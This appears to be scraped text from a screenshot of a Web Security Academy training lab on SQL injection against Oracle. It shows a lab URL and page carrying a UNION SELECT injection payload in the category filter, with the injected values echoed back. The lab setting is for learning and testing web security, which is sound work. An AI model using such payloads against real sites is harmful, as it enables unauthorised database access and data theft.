 SQL injection attack, listin
https://0a37008c03be2d7680dc212300c900f9.web-security-academy.net/filter?category=Gifts' UNION SELECT 'A','a' FROM dual--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT 'A','a' FROM dual--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
A
a